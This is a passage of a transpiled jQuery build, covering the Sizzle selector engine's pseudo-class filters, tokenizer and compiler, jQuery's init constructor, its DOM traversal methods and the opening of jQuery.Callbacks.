	if(simple){while(dir) {node = elem;while(node = node[dir]) {if(ofType?node.nodeName.toLowerCase() === name:node.nodeType === 1){return false;}} // Reverse direction for :only-* (if we haven't yet done so)
	start = dir = type === "only" && !start && "nextSibling";}return true;}start = [forward?parent.firstChild:parent.lastChild]; // non-xml :nth-child(...) stores cache data on `parent`
	if(forward && useCache){ // Seek `elem` from a previously-cached index
	// ...in a gzip-friendly way
	node = parent;outerCache = node[expando] || (node[expando] = {}); // Support: IE <9 only
	// Defend against cloned attroperties (jQuery gh-1709)
	uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});cache = uniqueCache[type] || [];nodeIndex = cache[0] === dirruns && cache[1];diff = nodeIndex && cache[2];node = nodeIndex && parent.childNodes[nodeIndex];while(node = ++nodeIndex && node && node[dir] || ( // Fallback to seeking `elem` from the start
	diff = nodeIndex = 0) || start.pop()) { // When found, cache indexes on `parent` and break
	if(node.nodeType === 1 && ++diff && node === elem){uniqueCache[type] = [dirruns,nodeIndex,diff];break;}}}else { // Use previously-cached element index if available
	if(useCache){ // ...in a gzip-friendly way
	node = elem;outerCache = node[expando] || (node[expando] = {}); // Support: IE <9 only
	// Defend against cloned attroperties (jQuery gh-1709)
	uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});cache = uniqueCache[type] || [];nodeIndex = cache[0] === dirruns && cache[1];diff = nodeIndex;} // xml :nth-child(...)
	// or :nth-last-child(...) or :nth(-last)?-of-type(...)
	if(diff === false){ // Use the same loop as above to seek `elem` from the start
	while(node = ++nodeIndex && node && node[dir] || (diff = nodeIndex = 0) || start.pop()) {if((ofType?node.nodeName.toLowerCase() === name:node.nodeType === 1) && ++diff){ // Cache the index of each encountered element
	if(useCache){outerCache = node[expando] || (node[expando] = {}); // Support: IE <9 only
	// Defend against cloned attroperties (jQuery gh-1709)
	uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});uniqueCache[type] = [dirruns,diff];}if(node === elem){break;}}}}} // Incorporate the offset, then check against cycle size
	diff -= last;return diff === first || diff % first === 0 && diff / first >= 0;}};},"PSEUDO":function PSEUDO(pseudo,argument){ // pseudo-class names are case-insensitive
	// http://www.w3.org/TR/selectors/#pseudo-classes
	// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
	// Remember that setFilters inherits from pseudos
	var args,fn=Expr.pseudos[pseudo] || Expr.setFilters[pseudo.toLowerCase()] || Sizzle.error("unsupported pseudo: " + pseudo); // The user may use createPseudo to indicate that
	// arguments are needed to create the filter function
	// just as Sizzle does
	if(fn[expando]){return fn(argument);} // But maintain support for old signatures
	if(fn.length > 1){args = [pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--) {idx = indexOf(seed,matched[i]);seed[idx] = !(matches[idx] = matched[i]);}}):function(elem){return fn(elem,0,args);};}return fn;}},pseudos:{ // Potentially complex pseudos
	"not":markFunction(function(selector){ // Trim the selector passed to compile
	// to avoid treating leading and trailing
	// spaces as combinators
	var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length; // Match elements unmatched by `matcher`
	while(i--) {if(elem = unmatched[i]){seed[i] = !(matches[i] = elem);}}}):function(elem,context,xml){input[0] = elem;matcher(input,null,xml,results); // Don't keep the element (issue #299)
	input[0] = null;return !results.pop();};}),"has":markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length > 0;};}),"contains":markFunction(function(text){text = text.replace(runescape,funescape);return function(elem){return (elem.textContent || elem.innerText || getText(elem)).indexOf(text) > -1;};}), // "Whether an element is represented by a :lang() selector
	// is based solely on the element's language value
	// being equal to the identifier C,
	// or beginning with the identifier C immediately followed by "-".
	// The matching of C against the element's language value is performed case-insensitively.
	// The identifier C does not have to be a valid language name."
	// http://www.w3.org/TR/selectors/#lang-pseudo
	"lang":markFunction(function(lang){ // lang value must be a valid identifier
	if(!ridentifier.test(lang || "")){Sizzle.error("unsupported lang: " + lang);}lang = lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do {if(elemLang = documentIsHTML?elem.lang:elem.getAttribute("xml:lang") || elem.getAttribute("lang")){elemLang = elemLang.toLowerCase();return elemLang === lang || elemLang.indexOf(lang + "-") === 0;}}while((elem = elem.parentNode) && elem.nodeType === 1);return false;};}), // Miscellaneous
	"target":function target(elem){var hash=window.location && window.location.hash;return hash && hash.slice(1) === elem.id;},"root":function root(elem){return elem === docElem;},"focus":function focus(elem){return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);}, // Boolean properties
	"enabled":function enabled(elem){return elem.disabled === false;},"disabled":function disabled(elem){return elem.disabled === true;},"checked":function checked(elem){ // In CSS3, :checked should return both checked and selected elements
	// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
	var nodeName=elem.nodeName.toLowerCase();return nodeName === "input" && !!elem.checked || nodeName === "option" && !!elem.selected;},"selected":function selected(elem){ // Accessing this property makes selected-by-default
	// options in Safari work properly
	if(elem.parentNode){elem.parentNode.selectedIndex;}return elem.selected === true;}, // Contents
	"empty":function empty(elem){ // http://www.w3.org/TR/selectors/#empty-pseudo
	// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
	//   but not by others (comment: 8; processing instruction: 7; etc.)
	// nodeType < 6 works because attributes (2) do not appear as children
	for(elem = elem.firstChild;elem;elem = elem.nextSibling) {if(elem.nodeType < 6){return false;}}return true;},"parent":function parent(elem){return !Expr.pseudos["empty"](elem);}, // Element/input types
	"header":function header(elem){return rheader.test(elem.nodeName);},"input":function input(elem){return rinputs.test(elem.nodeName);},"button":function button(elem){var name=elem.nodeName.toLowerCase();return name === "input" && elem.type === "button" || name === "button";},"text":function text(elem){var attr;return elem.nodeName.toLowerCase() === "input" && elem.type === "text" && ( // Support: IE<8
	// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
	(attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text");}, // Position-in-collection
	"first":createPositionalPseudo(function(){return [0];}),"last":createPositionalPseudo(function(matchIndexes,length){return [length - 1];}),"eq":createPositionalPseudo(function(matchIndexes,length,argument){return [argument < 0?argument + length:argument];}),"even":createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i < length;i += 2) {matchIndexes.push(i);}return matchIndexes;}),"odd":createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i < length;i += 2) {matchIndexes.push(i);}return matchIndexes;}),"lt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument < 0?argument + length:argument;for(;--i >= 0;) {matchIndexes.push(i);}return matchIndexes;}),"gt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument < 0?argument + length:argument;for(;++i < length;) {matchIndexes.push(i);}return matchIndexes;})}};Expr.pseudos["nth"] = Expr.pseudos["eq"]; // Add button/input type pseudos
	for(i in {radio:true,checkbox:true,file:true,password:true,image:true}) {Expr.pseudos[i] = createInputPseudo(i);}for(i in {submit:true,reset:true}) {Expr.pseudos[i] = createButtonPseudo(i);} // Easy API for creating new setFilters
	function setFilters(){}setFilters.prototype = Expr.filters = Expr.pseudos;Expr.setFilters = new setFilters();tokenize = Sizzle.tokenize = function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector + " "];if(cached){return parseOnly?0:cached.slice(0);}soFar = selector;groups = [];preFilters = Expr.preFilter;while(soFar) { // Comma and first run
	if(!matched || (match = rcomma.exec(soFar))){if(match){ // Don't consume trailing commas as valid
	soFar = soFar.slice(match[0].length) || soFar;}groups.push(tokens = []);}matched = false; // Combinators
	if(match = rcombinators.exec(soFar)){matched = match.shift();tokens.push({value:matched, // Cast descendant combinators to space
	type:match[0].replace(rtrim," ")});soFar = soFar.slice(matched.length);} // Filters
	for(type in Expr.filter) {if((match = matchExpr[type].exec(soFar)) && (!preFilters[type] || (match = preFilters[type](match)))){matched = match.shift();tokens.push({value:matched,type:type,matches:match});soFar = soFar.slice(matched.length);}}if(!matched){break;}} // Return the length of the invalid excess
	// if we're just parsing
	// Otherwise, throw an error or return tokens
	return parseOnly?soFar.length:soFar?Sizzle.error(selector): // Cache the tokens
	tokenCache(selector,groups).slice(0);};function toSelector(tokens){var i=0,len=tokens.length,selector="";for(;i < len;i++) {selector += tokens[i].value;}return selector;}function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base && dir === "parentNode",doneName=done++;return combinator.first? // Check against closest ancestor/preceding element
	function(elem,context,xml){while(elem = elem[dir]) {if(elem.nodeType === 1 || checkNonElements){return matcher(elem,context,xml);}}}: // Check against all ancestor/preceding elements
	function(elem,context,xml){var oldCache,uniqueCache,outerCache,newCache=[dirruns,doneName]; // We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
	if(xml){while(elem = elem[dir]) {if(elem.nodeType === 1 || checkNonElements){if(matcher(elem,context,xml)){return true;}}}}else {while(elem = elem[dir]) {if(elem.nodeType === 1 || checkNonElements){outerCache = elem[expando] || (elem[expando] = {}); // Support: IE <9 only
	// Defend against cloned attroperties (jQuery gh-1709)
	uniqueCache = outerCache[elem.uniqueID] || (outerCache[elem.uniqueID] = {});if((oldCache = uniqueCache[dir]) && oldCache[0] === dirruns && oldCache[1] === doneName){ // Assign to newCache so results back-propagate to previous elements
	return newCache[2] = oldCache[2];}else { // Reuse newcache so results back-propagate to previous elements
	uniqueCache[dir] = newCache; // A match means we're done; a fail means we have to keep checking
	if(newCache[2] = matcher(elem,context,xml)){return true;}}}}}};}function elementMatcher(matchers){return matchers.length > 1?function(elem,context,xml){var i=matchers.length;while(i--) {if(!matchers[i](elem,context,xml)){return false;}}return true;}:matchers[0];}function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i < len;i++) {Sizzle(selector,contexts[i],results);}return results;}function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map != null;for(;i < len;i++) {if(elem = unmatched[i]){if(!filter || filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i);}}}}return newUnmatched;}function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter && !postFilter[expando]){postFilter = setMatcher(postFilter);}if(postFinder && !postFinder[expando]){postFinder = setMatcher(postFinder,postSelector);}return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length, // Get initial elements from seed or context
	elems=seed || multipleContexts(selector || "*",context.nodeType?[context]:context,[]), // Prefilter to get matcher input, preserving a map for seed-results synchronization
	matcherIn=preFilter && (seed || !selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher? // If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
	postFinder || (seed?preFilter:preexisting || postFilter)? // ...intermediate processing is necessary
	[]: // ...otherwise use results directly
	results:matcherIn; // Find primary matches
	if(matcher){matcher(matcherIn,matcherOut,context,xml);} // Apply postFilter
	if(postFilter){temp = condense(matcherOut,postMap);postFilter(temp,[],context,xml); // Un-match failing elements by moving them back to matcherIn
	i = temp.length;while(i--) {if(elem = temp[i]){matcherOut[postMap[i]] = !(matcherIn[postMap[i]] = elem);}}}if(seed){if(postFinder || preFilter){if(postFinder){ // Get the final matcherOut by condensing this intermediate into postFinder contexts
	temp = [];i = matcherOut.length;while(i--) {if(elem = matcherOut[i]){ // Restore matcherIn since elem is not yet a final match
	temp.push(matcherIn[i] = elem);}}postFinder(null,matcherOut = [],temp,xml);} // Move matched elements from seed to results to keep them synchronized
	i = matcherOut.length;while(i--) {if((elem = matcherOut[i]) && (temp = postFinder?indexOf(seed,elem):preMap[i]) > -1){seed[temp] = !(results[temp] = elem);}}} // Add elements to results, through postFinder if defined
	}else {matcherOut = condense(matcherOut === results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml);}else {push.apply(results,matcherOut);}}});}function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative || Expr.relative[" "],i=leadingRelative?1:0, // The foundational matcher ensures that elements are reachable from top-level context(s)
	matchContext=addCombinator(function(elem){return elem === checkContext;},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf(checkContext,elem) > -1;},implicitRelative,true),matchers=[function(elem,context,xml){var ret=!leadingRelative && (xml || context !== outermostContext) || ((checkContext = context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml)); // Avoid hanging onto element (issue #299)
	checkContext = null;return ret;}];for(;i < len;i++) {if(matcher = Expr.relative[tokens[i].type]){matchers = [addCombinator(elementMatcher(matchers),matcher)];}else {matcher = Expr.filter[tokens[i].type].apply(null,tokens[i].matches); // Return special upon seeing a positional matcher
	if(matcher[expando]){ // Find the next relative operator (if any) for proper handling
	j = ++i;for(;j < len;j++) {if(Expr.relative[tokens[j].type]){break;}}return setMatcher(i > 1 && elementMatcher(matchers),i > 1 && toSelector( // If the preceding token was a descendant combinator, insert an implicit any-element `*`
	tokens.slice(0,i - 1).concat({value:tokens[i - 2].type === " "?"*":""})).replace(rtrim,"$1"),matcher,i < j && matcherFromTokens(tokens.slice(i,j)),j < len && matcherFromTokens(tokens = tokens.slice(j)),j < len && toSelector(tokens));}matchers.push(matcher);}}return elementMatcher(matchers);}function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length > 0,byElement=elementMatchers.length > 0,superMatcher=function superMatcher(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed && [],setMatched=[],contextBackup=outermostContext, // We must always have either seed elements or outermost context
	elems=seed || byElement && Expr.find["TAG"]("*",outermost), // Use integer dirruns iff this is the outermost matcher
	dirrunsUnique=dirruns += contextBackup == null?1:Math.random() || 0.1,len=elems.length;if(outermost){outermostContext = context === document || context || outermost;} // Add elements passing elementMatchers directly to results
	// Support: IE<9, Safari
	// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
	for(;i !== len && (elem = elems[i]) != null;i++) {if(byElement && elem){j = 0;if(!context && elem.ownerDocument !== document){setDocument(elem);xml = !documentIsHTML;}while(matcher = elementMatchers[j++]) {if(matcher(elem,context || document,xml)){results.push(elem);break;}}if(outermost){dirruns = dirrunsUnique;}} // Track unmatched elements for set filters
	if(bySet){ // They will have gone through all possible matchers
	if(elem = !matcher && elem){matchedCount--;} // Lengthen the array for every element, matched or not
	if(seed){unmatched.push(elem);}}} // `i` is now the count of elements visited above, and adding it to `matchedCount`
	// makes the latter nonnegative.
	matchedCount += i; // Apply set filters to unmatched elements
	// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
	// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
	// no element matchers and no seed.
	// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
	// case, which will result in a "00" `matchedCount` that differs from `i` but is also
	// numerically zero.
	if(bySet && i !== matchedCount){j = 0;while(matcher = setMatchers[j++]) {matcher(unmatched,setMatched,context,xml);}if(seed){ // Reintegrate element matches to eliminate the need for sorting
	if(matchedCount > 0){while(i--) {if(!(unmatched[i] || setMatched[i])){setMatched[i] = pop.call(results);}}} // Discard index placeholder values to get only actual matches
	setMatched = condense(setMatched);} // Add matches to results
	push.apply(results,setMatched); // Seedless set matches succeeding multiple successful matchers stipulate sorting
	if(outermost && !seed && setMatched.length > 0 && matchedCount + setMatchers.length > 1){Sizzle.uniqueSort(results);}} // Override manipulation of globals by nested matchers
	if(outermost){dirruns = dirrunsUnique;outermostContext = contextBackup;}return unmatched;};return bySet?markFunction(superMatcher):superMatcher;}compile = Sizzle.compile = function(selector,match /* Internal Use Only */){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector + " "];if(!cached){ // Generate a function of recursive functions that can be used to check each element
	if(!match){match = tokenize(selector);}i = match.length;while(i--) {cached = matcherFromTokens(match[i]);if(cached[expando]){setMatchers.push(cached);}else {elementMatchers.push(cached);}} // Cache the compiled function
	cached = compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers)); // Save selector and tokenization
	cached.selector = selector;}return cached;}; /**
	 * A low-level selection function that works with Sizzle's compiled
	 *  selector functions
	 * @param {String|Function} selector A selector or a pre-compiled
	 *  selector function built with Sizzle.compile
	 * @param {Element} context
	 * @param {Array} [results]
	 * @param {Array} [seed] A set of elements to match against
	 */select = Sizzle.select = function(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector === "function" && selector,match=!seed && tokenize(selector = compiled.selector || selector);results = results || []; // Try to minimize operations if there is only one selector in the list and no seed
	// (the latter of which guarantees us context)
	if(match.length === 1){ // Reduce context if the leading compound selector is an ID
	tokens = match[0] = match[0].slice(0);if(tokens.length > 2 && (token = tokens[0]).type === "ID" && support.getById && context.nodeType === 9 && documentIsHTML && Expr.relative[tokens[1].type]){context = (Expr.find["ID"](token.matches[0].replace(runescape,funescape),context) || [])[0];if(!context){return results; // Precompiled matchers will still verify ancestry, so step up a level
	}else if(compiled){context = context.parentNode;}selector = selector.slice(tokens.shift().value.length);} // Fetch a seed set for right-to-left matching
	i = matchExpr["needsContext"].test(selector)?0:tokens.length;while(i--) {token = tokens[i]; // Abort if we hit a combinator
	if(Expr.relative[type = token.type]){break;}if(find = Expr.find[type]){ // Search, expanding context for leading sibling combinators
	if(seed = find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type) && testContext(context.parentNode) || context)){ // If seed is empty or no tokens remain, we can return early
	tokens.splice(i,1);selector = seed.length && toSelector(tokens);if(!selector){push.apply(results,seed);return results;}break;}}}} // Compile and execute a filtering function if one is not provided
	// Provide `match` to avoid retokenization if we modified the selector above
	(compiled || compile(selector,match))(seed,context,!documentIsHTML,results,!context || rsibling.test(selector) && testContext(context.parentNode) || context);return results;}; // One-time assignments
	// Sort stability
	support.sortStable = expando.split("").sort(sortOrder).join("") === expando; // Support: Chrome 14-35+
	// Always assume duplicates if they aren't passed to the comparison function
	support.detectDuplicates = !!hasDuplicate; // Initialize against the default document
	setDocument(); // Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
	// Detached nodes confoundingly follow *each other*
	support.sortDetached = assert(function(div1){ // Should return 1, but returns 4 (following)
	return div1.compareDocumentPosition(document.createElement("div")) & 1;}); // Support: IE<8
	// Prevent attribute/property "interpolation"
	// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if(!assert(function(div){div.innerHTML = "<a href='#'></a>";return div.firstChild.getAttribute("href") === "#";})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase() === "type"?1:2);}});} // Support: IE<9
	// Use defaultValue in place of getAttribute("value")
	if(!support.attributes || !assert(function(div){div.innerHTML = "<input/>";div.firstChild.setAttribute("value","");return div.firstChild.getAttribute("value") === "";})){addHandle("value",function(elem,name,isXML){if(!isXML && elem.nodeName.toLowerCase() === "input"){return elem.defaultValue;}});} // Support: IE<9
	// Use getAttributeNode to fetch booleans when getAttribute lies
	if(!assert(function(div){return div.getAttribute("disabled") == null;})){addHandle(booleans,function(elem,name,isXML){var val;if(!isXML){return elem[name] === true?name.toLowerCase():(val = elem.getAttributeNode(name)) && val.specified?val.value:null;}});}return Sizzle;})(window);jQuery.find = Sizzle;jQuery.expr = Sizzle.selectors;jQuery.expr[":"] = jQuery.expr.pseudos;jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;jQuery.text = Sizzle.getText;jQuery.isXMLDoc = Sizzle.isXML;jQuery.contains = Sizzle.contains;var dir=function dir(elem,_dir,until){var matched=[],truncate=until !== undefined;while((elem = elem[_dir]) && elem.nodeType !== 9) {if(elem.nodeType === 1){if(truncate && jQuery(elem).is(until)){break;}matched.push(elem);}}return matched;};var _siblings=function _siblings(n,elem){var matched=[];for(;n;n = n.nextSibling) {if(n.nodeType === 1 && n !== elem){matched.push(n);}}return matched;};var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/;var risSimple=/^.[^:#\[\.,]*$/; // Implement the identical functionality for filter and not
	function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){ /* jshint -W018 */return !!qualifier.call(elem,i,elem) !== not;});}if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return elem === qualifier !== not;});}if(typeof qualifier === "string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not);}qualifier = jQuery.filter(qualifier,elements);}return jQuery.grep(elements,function(elem){return indexOf.call(qualifier,elem) > -1 !== not;});}jQuery.filter = function(expr,elems,not){var elem=elems[0];if(not){expr = ":not(" + expr + ")";}return elems.length === 1 && elem.nodeType === 1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType === 1;}));};jQuery.fn.extend({find:function find(selector){var i,len=this.length,ret=[],self=this;if(typeof selector !== "string"){return this.pushStack(jQuery(selector).filter(function(){for(i = 0;i < len;i++) {if(jQuery.contains(self[i],this)){return true;}}}));}for(i = 0;i < len;i++) {jQuery.find(selector,self[i],ret);} // Needed because $( selector, context ) becomes $( context ).find( selector )
	ret = this.pushStack(len > 1?jQuery.unique(ret):ret);ret.selector = this.selector?this.selector + " " + selector:selector;return ret;},filter:function filter(selector){return this.pushStack(winnow(this,selector || [],false));},not:function not(selector){return this.pushStack(winnow(this,selector || [],true));},is:function is(selector){return !!winnow(this, // If this is a positional/relative selector, check membership in the returned set
	// so $("p:first").is("p:last") won't return true for a doc with two "p".
	typeof selector === "string" && rneedsContext.test(selector)?jQuery(selector):selector || [],false).length;}}); // Initialize a jQuery object
	// A central reference to the root jQuery(document)
	var rootjQuery, // A simple way to check for HTML strings
	// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
	// Strict HTML recognition (#11290: must start with <)
	rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init = function(selector,context,root){var match,elem; // HANDLE: $(""), $(null), $(undefined), $(false)
	if(!selector){return this;} // Method init() accepts an alternate rootjQuery
	// so migrate can support jQuery.sub (gh-2101)
	root = root || rootjQuery; // Handle HTML strings
	if(typeof selector === "string"){if(selector[0] === "<" && selector[selector.length - 1] === ">" && selector.length >= 3){ // Assume that strings that start and end with <> are HTML and skip the regex check
	match = [null,selector,null];}else {match = rquickExpr.exec(selector);} // Match html or make sure no context is specified for #id
	if(match && (match[1] || !context)){ // HANDLE: $(html) -> $(array)
	if(match[1]){context = context instanceof jQuery?context[0]:context; // Option to run scripts is true for back-compat
	// Intentionally let the error be thrown if parseHTML is not present
	jQuery.merge(this,jQuery.parseHTML(match[1],context && context.nodeType?context.ownerDocument || context:document,true)); // HANDLE: $(html, props)
	if(rsingleTag.test(match[1]) && jQuery.isPlainObject(context)){for(match in context) { // Properties of context are called as methods if possible
	if(jQuery.isFunction(this[match])){this[match](context[match]); // ...and otherwise set as attributes
	}else {this.attr(match,context[match]);}}}return this; // HANDLE: $(#id)
	}else {elem = document.getElementById(match[2]); // Support: Blackberry 4.6
	// gEBID returns nodes no longer in the document (#6963)
	if(elem && elem.parentNode){ // Inject the element directly into the jQuery object
	this.length = 1;this[0] = elem;}this.context = document;this.selector = selector;return this;} // HANDLE: $(expr, $(...))
	}else if(!context || context.jquery){return (context || root).find(selector); // HANDLE: $(expr, context)
	// (which is just equivalent to: $(context).find(expr)
	}else {return this.constructor(context).find(selector);} // HANDLE: $(DOMElement)
	}else if(selector.nodeType){this.context = this[0] = selector;this.length = 1;return this; // HANDLE: $(function)
	// Shortcut for document ready
	}else if(jQuery.isFunction(selector)){return root.ready !== undefined?root.ready(selector): // Execute immediately if ready is not present
	selector(jQuery);}if(selector.selector !== undefined){this.selector = selector.selector;this.context = selector.context;}return jQuery.makeArray(selector,this);}; // Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn; // Initialize central reference
	rootjQuery = jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/, // Methods guaranteed to produce a unique set when starting from a unique set
	guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.fn.extend({has:function has(target){var targets=jQuery(target,this),l=targets.length;return this.filter(function(){var i=0;for(;i < l;i++) {if(jQuery.contains(this,targets[i])){return true;}}});},closest:function closest(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors) || typeof selectors !== "string"?jQuery(selectors,context || this.context):0;for(;i < l;i++) {for(cur = this[i];cur && cur !== context;cur = cur.parentNode) { // Always skip document fragments
	if(cur.nodeType < 11 && (pos?pos.index(cur) > -1: // Don't pass non-elements to Sizzle
	cur.nodeType === 1 && jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break;}}}return this.pushStack(matched.length > 1?jQuery.uniqueSort(matched):matched);}, // Determine the position of an element within the set
	index:function index(elem){ // No argument, return index in parent
	if(!elem){return this[0] && this[0].parentNode?this.first().prevAll().length:-1;} // Index in selector
	if(typeof elem === "string"){return indexOf.call(jQuery(elem),this[0]);} // Locate the position of the desired element
	return indexOf.call(this, // If it receives a jQuery object, the first element is used
	elem.jquery?elem[0]:elem);},add:function add(selector,context){return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(),jQuery(selector,context))));},addBack:function addBack(selector){return this.add(selector == null?this.prevObject:this.prevObject.filter(selector));}});function sibling(cur,dir){while((cur = cur[dir]) && cur.nodeType !== 1) {}return cur;}jQuery.each({parent:function parent(elem){var parent=elem.parentNode;return parent && parent.nodeType !== 11?parent:null;},parents:function parents(elem){return dir(elem,"parentNode");},parentsUntil:function parentsUntil(elem,i,until){return dir(elem,"parentNode",until);},next:function next(elem){return sibling(elem,"nextSibling");},prev:function prev(elem){return sibling(elem,"previousSibling");},nextAll:function nextAll(elem){return dir(elem,"nextSibling");},prevAll:function prevAll(elem){return dir(elem,"previousSibling");},nextUntil:function nextUntil(elem,i,until){return dir(elem,"nextSibling",until);},prevUntil:function prevUntil(elem,i,until){return dir(elem,"previousSibling",until);},siblings:function siblings(elem){return _siblings((elem.parentNode || {}).firstChild,elem);},children:function children(elem){return _siblings(elem.firstChild);},contents:function contents(elem){return elem.contentDocument || jQuery.merge([],elem.childNodes);}},function(name,fn){jQuery.fn[name] = function(until,selector){var matched=jQuery.map(this,fn,until);if(name.slice(-5) !== "Until"){selector = until;}if(selector && typeof selector === "string"){matched = jQuery.filter(selector,matched);}if(this.length > 1){ // Remove duplicates
	if(!guaranteedUnique[name]){jQuery.uniqueSort(matched);} // Reverse order for parents* and prev-derivatives
	if(rparentsprev.test(name)){matched.reverse();}}return this.pushStack(matched);};});var rnotwhite=/\S+/g; // Convert String-formatted options into Object-formatted ones
	function createOptions(options){var object={};jQuery.each(options.match(rnotwhite) || [],function(_,flag){object[flag] = true;});return object;} /*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */jQuery.Callbacks = function(options){ // Convert options from String-formatted to Object-formatted if needed
	// (we check in cache first)
	options = typeof options === "string"?createOptions(options):jQuery.extend({},options);var  // Flag to know if list is currently firing
	firing, // Last fire value for non-forgettable lists
	memory, // Flag to know if list was already fired
	_fired, // Flag to prevent firing
	_locked, // Actual callback list
	list=[], // Queue of execution data for repeatable lists
	queue=[], // Index of currently firing callback (modified by add/remove as needed)
	firingIndex=-1, // Fire callbacks
	fire=function fire(){ // Enforce single-firing
	_locked = options.once; // Execute callbacks for all pending executions,
	// respecting firingIndex overrides and runtime changes
	_fired = firing = true;for(;queue.length;firingIndex = -1) {memory = queue.shift();while(++firingIndex < list.length) { // Run callback and check for early termination
	if(list[firingIndex].apply(memory[0],memory[1]) === false && options.stopOnFalse){ // Jump to end and forget the data so .add doesn't re-fire
	firingIndex = list.length;memory = false;}}} // Forget the data if we're done with it
	if(!options.memory){memory = false;}firing = false; // Clean up if we're done firing for good
	if(_locked){ // Keep an empty list if we have data for future add calls
	if(memory){list = []; // Otherwise, this object is spent
	}else {list = "";}}}, // Actual Callbacks object
	self={ // Add a callback or a collection of callbacks to the list
	add:function add(){if(list){ // If we have memory from a past run, we should fire after adding
	if(memory && !firing){firingIndex = list.length - 1;queue.push(memory);}(function add(args){jQuery.each(args,function(_,arg){if(jQuery.isFunction(arg)){if(!options.unique || !self.has(arg)){list.push(arg);}}else if(arg && arg.length && jQuery.type(arg) !== "string"){ // Inspect recursively
	add(arg);}});})(arguments);if(memory && !firing){fire();}}return this;}, // Remove a callback from the list
	remove:function remove(){jQuery.each(arguments,function(_,arg){var index;while((index = jQuery.inArray(arg,list,index)) > -1) {list.splice(index,1); // Handle firing indexes
	if(index <= firingIndex){firingIndex--;}}});return this;}, // Check if a given callback is in the list.
	// If no argument is given, return whether or not list has callbacks attached.
	has:function has(fn){return fn?jQuery.inArray(fn,list) > -1:list.length > 0;}, // Remove all callbacks from the list
	empty:function empty(){if(list){list = [];}return this;}, // Disable .fire and .add
	// Abort any current/pending executions
	// Clear all callbacks and values
